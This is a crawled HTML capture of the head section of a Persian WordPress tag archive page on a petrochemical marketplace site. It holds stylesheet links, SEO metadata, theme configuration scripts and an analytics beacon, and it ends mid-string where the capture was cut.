

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ipetrokala.com/post-tag/%D8%AA%D9%87%D8%AF%DB%8C%D8%AF-%D8%B9%D8%B1%D8%A8%D8%B3%D8%AA%D8%A7%D9%86/
body_size: 89895
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
	<link rel="pingback" href="https://ipetrokala.com/xmlrpc.php">

	<title>تهدید عربستان آرشیو - Petrokala | پتروکالا - نیازمندیهای پتروشیمی خرید و فروش، پلیمر شیمیایی نفت و گاز</title>
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO Premium plugin v11.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="بنزین,روغن و پارافین,قیر,گازوئیل,مازوت,نفت و گاز,هیدروکربن,افزودنی ها,کامپاوند,گرانول,مستربچ,مواد اولیه,پالایشگاهی و پتروشیمی,پلاستیک و لاستیک,تجهیزات ازمایشگاهی,تجهیزات صنعتی,چاپ و بسته بندی,بازرگانی,پیمانکاران,حمل و نقل,مشاوران,ارایشی و بهداشتی,دارویی,رنگ و رزین,غذایی,پلاستیکی و لاستیکی,لوله و اتصالات,"/>
<link rel="canonical" href="https://ipetrokala.com/post-tag/%d8%aa%d9%87%d8%af%db%8c%d8%af-%d8%b9%d8%b1%d8%a8%d8%b3%d8%aa%d8%a7%d9%86/" />
<meta property="og:locale" content="fa_IR" />
<meta property="og:type" content="object" />
<meta property="og:title" content="تهدید عربستان آرشیو - Petrokala | پتروکالا - نیازمندیهای پتروشیمی خرید و فروش، پلیمر شیمیایی نفت و گاز" />
<meta property="og:description" content="بنزین,روغن و پارافین,قیر,گازوئیل,مازوت,نفت و گاز,هیدروکربن,افزودنی ها,کامپاوند,گرانول,مستربچ,مواد اولیه,پالایشگاهی و پتروشیمی,پلاستیک و لاستیک,تجهیزات ازمایشگاهی,تجهیزات صنعتی,چاپ و بسته بندی,بازرگانی,پیمانکاران,حمل و نقل,مشاوران,ارایشی و بهداشتی,دارویی,رنگ و رزین,غذایی,پلاستیکی و لاستیکی,لوله و اتصالات," />
<meta property="og:url" content="https://ipetrokala.com/post-tag/%d8%aa%d9%87%d8%af%db%8c%d8%af-%d8%b9%d8%b1%d8%a8%d8%b3%d8%aa%d8%a7%d9%86/" />
<meta property="og:site_name" content="Petrokala | پتروکالا - نیازمندیهای پتروشیمی خرید و فروش، پلیمر شیمیایی نفت و گاز" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="بنزین,روغن و پارافین,قیر,گازوئیل,مازوت,نفت و گاز,هیدروکربن,افزودنی ها,کامپاوند,گرانول,مستربچ,مواد اولیه,پالایشگاهی و پتروشیمی,پلاستیک و لاستیک,تجهیزات ازمایشگاهی,تجهیزات صنعتی,چاپ و بسته بندی,بازرگانی,پیمانکاران,حمل و نقل,مشاوران,ارایشی و بهداشتی,دارویی,رنگ و رزین,غذایی,پلاستیکی و لاستیکی,لوله و اتصالات," />
<meta name="twitter:title" content="تهدید عربستان آرشیو - Petrokala | پتروکالا - نیازمندیهای پتروشیمی خرید و فروش، پلیمر شیمیایی نفت و گاز" />
<script type='application/ld+json'>{"@context":"https://schema.org","@type":"Organization","url":"https://ipetrokala.com/","sameAs":["https://instagram.com/petrokala.co","https://www.linkedin.com/company/petrokala/"],"@id":"https://ipetrokala.com/#organization","name":"\u067e\u062a\u0631\u0648\u06a9\u0627\u0644\u0627 | Petrokala","logo":"https://ipetrokala.com/directory/uploads/2019/03/LOGO-FRSI.png"}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//api.tiles.mapbox.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Petrokala | پتروکالا - نیازمندیهای پتروشیمی خرید و فروش، پلیمر شیمیایی نفت و گاز &raquo; خوراک" href="https://ipetrokala.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Petrokala | پتروکالا - نیازمندیهای پتروشیمی خرید و فروش، پلیمر شیمیایی نفت و گاز &raquo; خوراک دیدگاه‌ها" href="https://ipetrokala.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Petrokala | پتروکالا - نیازمندیهای پتروشیمی خرید و فروش، پلیمر شیمیایی نفت و گاز &raquo; تهدید عربستان خوراک برچسب" href="https://ipetrokala.com/post-tag/%d8%aa%d9%87%d8%af%db%8c%d8%af-%d8%b9%d8%b1%d8%a8%d8%b3%d8%aa%d8%a7%d9%86/feed/" />
<link rel='stylesheet' id='SFMCss-css'  href='https://ipetrokala.com/modules/feedburner-alternative-and-rss-redirect/css/sfm_style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='SFMCSS-css'  href='https://ipetrokala.com/modules/feedburner-alternative-and-rss-redirect/css/sfm_widgetStyle.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://ipetrokala.com/modules/instagram-feed-pro/css/sb-instagram.min.css?ver=5.4' type='text/css' media='all' />
<link rel='preload' as='style' onload="this.onload=null;this.rel='stylesheet'" id='wp-block-library-rtl-css'  href='https://ipetrokala.com/core/css/dist/block-library/style-rtl.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='preload' as='style' onload="this.onload=null;this.rel='stylesheet'" id='wc-block-style-css'  href='https://ipetrokala.com/modules/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.3.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='bp-xprofile-custom-field-types-css'  href='https://ipetrokala.com/modules/bp-xprofile-custom-field-types/assets/css/bp-xprofile-custom-field-types.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='bp-legacy-css-rtl-css'  href='https://ipetrokala.com/modules/buddypress/bp-templates/bp-legacy/css/buddypress-rtl.min.css?ver=4.3.0' type='text/css' media='screen' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://ipetrokala.com/modules/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css'  href='https://ipetrokala.com/modules/contact-form-7/includes/css/styles-rtl.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-list-css'  href='https://ipetrokala.com/modules/contact-list/public/contact-list-public.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='fep-common-style-css'  href='https://ipetrokala.com/modules/front-end-pm/assets/css/common-style.css?ver=11.2.1' type='text/css' media='all' />
<style id='fep-common-style-inline-css' type='text/css'>
#fep-wrapper{background-color:;color:#000000;} #fep-wrapper a:not(.fep-button,.fep-button-active) {color:#000080;} .fep-button{background-color:#F0FCFF;color:#000000;} .fep-button:hover,.fep-button-active{background-color:#D3EEF5;color:#000000;} .fep-odd-even > div:nth-child(odd) {background-color:#F2F7FC;} .fep-odd-even > div:nth-child(even) {background-color:#FAFAFA;} .fep-message .fep-message-title-heading, .fep-per-message .fep-message-title{background-color:#F2F7FC;} #fep-content-single-heads .fep-message-head:hover,#fep-content-single-heads .fep-message-head-active{background-color:#D3EEF5;color:#000000;}
</style>
<link rel='stylesheet' id='UserAccessManagerLoginForm-css'  href='https://ipetrokala.com/modules/user-access-manager/assets/css/uamLoginForm.css?ver=2.1.12' type='text/css' media='screen' />
<link rel='stylesheet' id='jquery-ui-style-css'  href='//ajax.googleapis.com/ajax/libs/jqueryui/1.13.1/themes/smoothness/jquery-ui.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bookings-styles-css'  href='https://ipetrokala.com/modules/woocommerce-bookings/assets/css/frontend.css?ver=1.10.11' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-rtl-css'  href='https://ipetrokala.com/modules/woocommerce/assets/css/woocommerce-layout-rtl.css?ver=3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-rtl-css'  href='https://ipetrokala.com/modules/woocommerce/assets/css/woocommerce-smallscreen-rtl.css?ver=3.7.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-rtl-css'  href='https://ipetrokala.com/modules/woocommerce/assets/css/woocommerce-rtl.css?ver=3.7.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='elementor-icons-css'  href='https://ipetrokala.com/modules/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css'  href='https://ipetrokala.com/modules/elementor/assets/lib/animations/animations.min.css?ver=3.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css'  href='https://ipetrokala.com/modules/elementor/assets/css/frontend-legacy-rtl.min.css?ver=3.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://ipetrokala.com/modules/elementor/assets/css/frontend-rtl.min.css?ver=3.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-33566-css'  href='https://ipetrokala.com/directory/uploads/elementor/css/post-33566.css?ver=1621631394' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://ipetrokala.com/modules/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='https://ipetrokala.com/directory/uploads/elementor/css/global.css?ver=1621631395' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://ipetrokala.com/modules/simple-google-recaptcha/style.css?v=2.9&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-gl-css'  href='https://api.tiles.mapbox.com/mapbox-gl-js/v1.9.0/mapbox-gl.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-maps-css'  href='https://ipetrokala.com/pktemp/assets/dist/maps/mapbox/mapbox-rtl.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-icons-css'  href='https://ipetrokala.com/pktemp/assets/dist/icons-rtl.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-material-icons-css'  href='https://fonts.googleapis.com/icon?family=Material+Icons&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://ipetrokala.com/modules/bp-xprofile-custom-field-types/assets/vendors/select2/select2.min.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-vendor-css'  href='https://ipetrokala.com/pktemp/assets/dist/vendor-rtl.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-frontend-css'  href='https://ipetrokala.com/pktemp/assets/dist/frontend-rtl.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-default-css'  href='https://ipetrokala.com/pktemp/pkstyle.css?ver=5.9.12' type='text/css' media='all' />
<style id='theme-styles-default-inline-css' type='text/css'>
:root{--e-global-typography-primary-font-family: GlacialIndifference;--e-global-typography-secondary-font-family: GlacialIndifference;--e-global-typography-text-font-family: GlacialIndifference;--e-global-typography-accent-font-family: GlacialIndifference;}
</style>
<link rel='stylesheet' id='mylisting-default-fonts-css'  href='https://ipetrokala.com/pktemp/assets/dist/default-fonts-rtl.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-dynamic-styles-css'  href='https://ipetrokala.com/directory/uploads/mylisting-dynamic-styles.css?ver=1571138870' type='text/css' media='all' />
<script type='text/javascript' src='https://ipetrokala.com/core/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ipetrokala.com/core/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://ipetrokala.com/modules/contact-list/public/contact-list-public.js?ver=2.1.1' id='contact-list-js'></script>
<script type='text/javascript' id='sgr_recaptcha_main-js-extra'>
/* <![CDATA[ */
var sgr_recaptcha = {"site_key":"6Lc8P6MUAAAAAOPsrXNuEVd9Hqak5sdtskxHXbBN"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ipetrokala.com/modules/simple-google-recaptcha/main.js?v=2.9&#038;ver=5.9.12' id='sgr_recaptcha_main-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?hl=fa_IR&#038;onload=sgr&#038;render=explicit&#038;ver=5.9.12' id='sgr_recaptcha-js'></script>
<link rel="https://api.w.org/" href="https://ipetrokala.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ipetrokala.com/wp-json/wp/v2/tags/1303" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ipetrokala.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ipetrokala.com/core/wlwmanifest.xml" /> 
<link rel="stylesheet" href="https://ipetrokala.com/pktemp/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 5.9.12" />
<meta name="generator" content="WooCommerce 3.7.3" />

	<script type="text/javascript">var ajaxurl = 'https://ipetrokala.com/staffadmin/admin-ajax.php';</script>

 <meta name="[base64]" content="b4As6MmqAM5dZ5PaUYa0"/><!-- Analytics by WP-Statistics v12.6.7 - http://wp-statistics.com/ -->
<script>var WP_Statistics_http = new XMLHttpRequest();WP_Statistics_http.open('POST', 'https://ipetrokala.com/wp-json/wpstatistics/v1/hit?_=1769827573', true);WP_Statistics_http.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");WP_Statistics_http.send("wp_statistics_hit=" + JSON.stringify({"base":"https://ipetrokala.com/wp-json","browser":"\u0646\u0627 \u0645\u0639\u0644\u0648\u0645","platform":"\u0646\u0627 \u0645\u0639\u0644\u0648\u0645","version":"\u0646\u0627 \u0645\u0639\u0644\u0648\u0645","referred":"https://ipetrokala.com","api":"wp-json","ip":"3.137.210.44","hash_ip":"#hash#52710d28bdcde96b337686a570684b9741fc0572","exclude":"1","exclude_reason":"CrawlerDetect","ua":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)","track_all":"0","timestamp":"1769840173","search_query":"","current_page_type":"post_tag","current_page_id":"1303","page_uri":"/post-tag/%D8%AA%D9%87%D8%AF%DB%8C%D8%AF-%D8%B9%D8%B1%D8%A8%D8%B3%D8%AA%D8%A7%D9%86/","user_id":"0"}));</script>
<script type="text/javascript">var MyListing = {"Helpers":{},"Handlers":{},"MapConfig":{"ClusterSize":35,"AccessToken":"pk.eyJ1IjoiaGl0YWsiLCJhIjoiY2o4MGdldGR1NG5vMDM3bnFzcW0wamxoNSJ9.VOmP6kHiFCbz-4jTYRLCtw","Language":"ar","TypeRestrictions":[""],"CountryRestrictions":["IR"],"CustomSkins":{}}};</script><script type="text/javascript">var CASE27 = {"ajax_url":"https:\/\/ipetrokala.com\/staffadmin\/admin-ajax.php","login_url":"https:\/\/ipetrokala.com\/my-account\/","register_url":"https:\/\/ipetrokala.com\/my-account\/?register","mylisting_ajax_url":"\/?mylisting-ajax=1","env":"production","ajax_nonce":"1f947213de","l10n":{"selectOption":"\u06cc\u06a9 \u06af\u0632\u06cc\u0646\u0647 \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f","errorLoading":"\u0646\u062a\u0627\u06cc\u062c \u0642\u0627\u0628\u0644 \u0628\u0627\u0631\u06af\u06cc\u0631\u06cc \u0646\u06cc\u0633\u062a.","loadingMore":"\u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc \u0646\u062a\u0627\u06cc\u062c \u0628\u06cc\u0634\u062a\u0631...","noResults":"\u0646\u062a\u06cc\u062c\u0647 \u0627\u06cc \u067e\u06cc\u062f\u0627 \u0646\u0634\u062f","searching":"\u062c\u0633\u062a\u062c\u0648...","datepicker":{"format":"DD MMMM, YY","timeFormat":"h:mm A","dateTimeFormat":"DD MMMM, YY, h:mm A","timePicker24Hour":false,"firstDay":1,"applyLabel":"\u0627\u0639\u0645\u0627\u0644","cancelLabel":"\u0627\u0646\u0635\u0631\u0627\u0641","customRangeLabel":"\u0645\u062d\u062f\u0648\u062f\u0647 \u0633\u0641\u0627\u0631\u0634\u06cc","daysOfWeek":["\u06cc\u06a9\u0634\u0646\u0628\u0647","\u062f\u0648\u0634\u0646\u0628\u0647","\u0633\u0647 \u0634\u0646\u0628\u0647","\u0686\u0647\u0627\u0631\u0634\u0646\u0628\u0647","\u067e\u0646\u062c \u0634\u0646\u0628\u0647","\u062c\u0645\u0639\u0647","\u067e\u0646\u062c\u0634\u0646\u0628\u0647"],"monthNames":["\u0698\u0627\u0646\u0648\u06cc\u0647","\u0641\u0648\u0631\u06cc\u0647","\u0645\u0627\u0631\u0633","\u0622\u0648\u0631\u06cc\u0644","\u0645\u06cc","\u0698\u0648\u0626\u0646","\u062c\u0648\u0644\u0627\u06cc","\u0622\u06af\u0648\u0633\u062a","\u0633\u067e\u062a\u0627\u0645\u0628\u0631","\u0627\u06a9\u062a\u0628\u0631","\u0646\u0648\u0627\u0645\u0628\u0631","\u062f\u0633\u0627\u0645\u0628\u0631"]},"irreversible_action":"\u0627\u06cc\u0646 \u0627\u0642\u062f\u0627\u0645 \u063a\u06cc\u0631 \u0642\u0627\u0628\u0644 \u0628\u0631\u06af\u0634\u062a \u0627\u0633\u062a \u062f\u0631 \u0647\u0631 \u0635\u0648\u0631\u062a \u0627\u0646\u062c\u0627\u0645 \u0634\u0648\u062f\u061f","delete_listing_confirm":"\u0622\u06cc\u0627 \u0645\u0637\u0645\u0626\u0646 \u0647\u0633\u062a\u06cc\u062f \u06a9\u0647 \u0645\u06cc \u062e\u0648\u0627\u0647\u06cc\u062f \u0627\u06cc\u0646 \u0644\u06cc\u0633\u062a \u0631\u0627 \u062d\u0630\u0641 \u06a9\u0646\u06cc\u062f\u061f","copied_to_clipboard":"\u06a9\u067e\u06cc \u0634\u062f!","nearby_listings_location_required":"\u06cc\u06a9 \u0645\u06a9\u0627\u0646 \u0628\u0631\u0627\u06cc \u067e\u06cc\u062f\u0627 \u06a9\u0631\u062f\u0646 \u0644\u06cc\u0633\u062a \u0647\u0627\u06cc \u0627\u0637\u0631\u0627\u0641 \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f.","nearby_listings_retrieving_location":"\u0628\u0627\u0632\u06cc\u0627\u0628\u06cc \u0645\u06a9\u0627\u0646 ...","nearby_listings_searching":"\u062c\u0633\u062a\u062c\u0648 \u0628\u0631\u0627\u06cc \u0622\u06af\u0647\u06cc \u0647\u0627\u06cc \u0646\u0632\u062f\u06cc\u06a9 ...","geolocation_failed":"\u0628\u0631\u0627\u06cc \u0627\u0633\u062a\u0641\u0627\u062f\u0647 \u0627\u0632 \u0627\u06cc\u0646 \u0648\u06cc\u0698\u06af\u06cc \u0628\u0627\u06cc\u062f Location \u0641\u0639\u0627\u0644 \u0628\u0627\u0634\u062f","something_went_wrong":"\u0645\u0634\u06a9\u0644\u06cc \u067e\u06cc\u0634 \u0622\u0645\u062f.","all_in_category":"\u0647\u0645\u0647 \u0645\u0648\u0627\u0631\u062f \"%s\"","invalid_file_type":"\u0646\u0648\u0639 \u0641\u0627\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631 \u0627\u0633\u062a \u0627\u0646\u0648\u0627\u0639 \u067e\u0630\u06cc\u0631\u0641\u062a\u0647 \u0634\u062f\u0647:","file_limit_exceeded":"\u0628\u06cc\u0634 